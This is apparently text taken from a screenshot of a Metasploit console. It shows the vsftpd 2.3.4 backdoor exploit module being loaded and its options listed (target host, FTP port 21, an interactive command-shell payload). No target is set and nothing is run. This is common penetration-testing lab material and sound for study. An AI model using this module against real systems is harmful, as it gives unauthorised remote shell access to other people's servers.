 msf6 > use exploit/unix/ftp/vsftpd_234_backdoor
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
CHOST no The local client address
CPORT no The local client port
Proxies no A proxy chain of format type:host:
port[,type:host:port][...]
RHOSTS yes The target host(s), see https://do
cs.metasploit.com/docs/using-metas
ploit/basics/using-metasploit.html
RPORT 21 yes The target port (TCP)
Payload options (cmd/unix/interact):
Name Current Setting Required Description
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) >